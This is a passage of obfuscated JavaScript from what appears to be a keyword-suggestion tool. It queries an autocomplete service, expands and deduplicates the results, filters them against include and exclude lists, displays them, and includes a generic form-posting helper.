keywordsToDisplay[_0x88fc[13]]){alert(_0x88fc[18]);doWork= false;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[19])}else {keywordsToQueryIndex= 0}}}}function QueryKeyword(_0xbdf2x13){var _0xbdf2x14=_0xbdf2x13;var _0xbdf2x15=_0x88fc[6];queryflag= true;jQuery[_0x88fc[25]]({url:_0x88fc[20],jsonp:_0x88fc[21],dataType:_0x88fc[21],data:{q:_0xbdf2x14,client:_0x88fc[22]},success:function(_0xbdf2x16){var _0xbdf2x17=_0xbdf2x16[1];var _0xbdf2xc=0;for(_0xbdf2xc= 0;_0xbdf2xc< _0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x18=CleanVal(_0xbdf2x17[_0xbdf2xc]);if(hashMapResults[_0xbdf2x18]!= 1){hashMapResults[_0xbdf2x18]= 1;keywordsToDisplay[keywordsToDisplay[_0x88fc[13]]]= CleanVal(_0xbdf2x17[_0xbdf2xc]);keywordsToQuery[keywordsToQuery[_0x88fc[13]]]= _0xbdf2x18;var _0xbdf2xd=0;for(_0xbdf2xd= 0;_0xbdf2xd< 26;_0xbdf2xd++){var _0xbdf2xe=String[_0x88fc[14]](97+ _0xbdf2xd);var _0xbdf2xf=_0xbdf2x18+ _0x88fc[7]+ _0xbdf2xe;keywordsToQuery[keywordsToQuery[_0x88fc[13]]]= _0xbdf2xf;hashMapResults[_0xbdf2xf]= 1}}};FilterAndDisplay();var _0xbdf2x19=document[_0x88fc[1]](_0x88fc[0]);_0xbdf2x19[_0x88fc[23]]= _0xbdf2x19[_0x88fc[24]];queryflag= false}})}function CleanVal(_0xbdf2x1b){var _0xbdf2x1c=_0xbdf2x1b;_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[29],_0x88fc[30]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[26],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[31],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[32],_0x88fc[33]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[34],_0x88fc[33]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[28],_0x88fc[6]);_0xbdf2x1c= _0xbdf2x1c[_0x88fc[27]](_0x88fc[35],_0x88fc[36]);if(_0xbdf2x1c[_0x88fc[13]]> 4&& _0xbdf2x1c[_0x88fc[37]](0,4)== _0x88fc[38]){_0xbdf2x1c= _0x88fc[6]};return _0xbdf2x1c}function Filter(_0xbdf2x1e){var _0xbdf2x17=_0xbdf2x1e;if(document[_0x88fc[1]](_0x88fc[40])[_0x88fc[39]][_0x88fc[13]]> 0){var _0xbdf2x1f= new Array();var _0xbdf2x20=document[_0x88fc[1]](_0x88fc[40])[_0x88fc[39]][_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc= 0;_0xbdf2xc< _0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x21=_0xbdf2x17[_0xbdf2xc];var _0xbdf2x22=false;var _0xbdf2xd=0;for(_0xbdf2xd= 0;_0xbdf2xd< _0xbdf2x20[_0x88fc[13]];_0xbdf2xd++){if(_0xbdf2x20[_0xbdf2xd][_0x88fc[13]]> 0){if(_0xbdf2x21[_0x88fc[41]](_0xbdf2x20[_0xbdf2xd])!=  -1){_0xbdf2x22= true;break}}};if(_0xbdf2x22){_0xbdf2x1f[_0xbdf2x1f[_0x88fc[13]]]= _0xbdf2x21}};_0xbdf2x17= _0xbdf2x1f};if(document[_0x88fc[1]](_0x88fc[42])[_0x88fc[39]][_0x88fc[13]]> 0){var _0xbdf2x1f= new Array();var _0xbdf2x20=document[_0x88fc[1]](_0x88fc[42])[_0x88fc[39]][_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc= 0;_0xbdf2xc< _0xbdf2x17[_0x88fc[13]];_0xbdf2xc++){var _0xbdf2x21=_0xbdf2x17[_0xbdf2xc];var _0xbdf2x23=true;var _0xbdf2xd=0;for(_0xbdf2xd= 0;_0xbdf2xd< _0xbdf2x20[_0x88fc[13]];_0xbdf2xd++){if(_0xbdf2x20[_0xbdf2xd][_0x88fc[13]]> 0){if(_0xbdf2x21[_0x88fc[41]](_0xbdf2x20[_0xbdf2xd])>= 0){_0xbdf2x23= false;break}}};if(_0xbdf2x23){_0xbdf2x1f[_0xbdf2x1f[_0x88fc[13]]]= _0xbdf2x21}};_0xbdf2x17= _0xbdf2x1f};return _0xbdf2x17}function FilterAndDisplay(){var _0xbdf2xc=0;var _0xbdf2x25=_0x88fc[6];var _0xbdf2x26=Filter(keywordsToDisplay);for(_0xbdf2xc= 0;_0xbdf2xc< _0xbdf2x26[_0x88fc[13]];_0xbdf2xc++){_0xbdf2x25+= _0xbdf2x26[_0xbdf2xc];_0xbdf2x25+= _0x88fc[9]};document[_0x88fc[1]](_0x88fc[0])[_0x88fc[39]]= _0xbdf2x25;document[_0x88fc[1]](_0x88fc[44])[_0x88fc[43]]= _0x88fc[6]+ _0xbdf2x26[_0x88fc[13]]+ _0x88fc[45]+ keywordsToDisplay[_0x88fc[13]]}function FilterIfNotWorking(){if(doWork== false){FilterAndDisplay()}}function post_to_url(_0xbdf2x29,_0xbdf2x2a,_0xbdf2x2b){_0xbdf2x2b= _0xbdf2x2b|| _0x88fc[46];var _0xbdf2x2c=document[_0x88fc[48]](_0x88fc[47]);_0xbdf2x2c[_0x88fc[50]](_0x88fc[49],_0xbdf2x2b);_0xbdf2x2c[_0x88fc[50]](_0x88fc[51],_0xbdf2x29);for(var _0xbdf2x2d in _0xbdf2x2a){if(_0xbdf2x2a[_0x88fc[52]](_0xbdf2x2d)){var _0xbdf2x2e=document[_0x88fc[48]](_0x88fc[0]);_0xbdf2x2e[_0x88fc[50]](_0x88fc[53],_0x88fc[54]);_0xbdf2x2e[_0x88fc[50]](_0x88fc[55],_0xbdf2x2d);_0xbdf2x2e[_0x88fc[50]](_0x88fc[39],_0xbdf2x2a[_0xbdf2x2d]);_0xbdf2x2c[_0x88fc[56]](_0xbdf2x2e)}};document[_0x88fc[57]][_0x88fc[56]](_0xbdf2x2c);_0xbdf2x2c[_0x88fc[58]]()}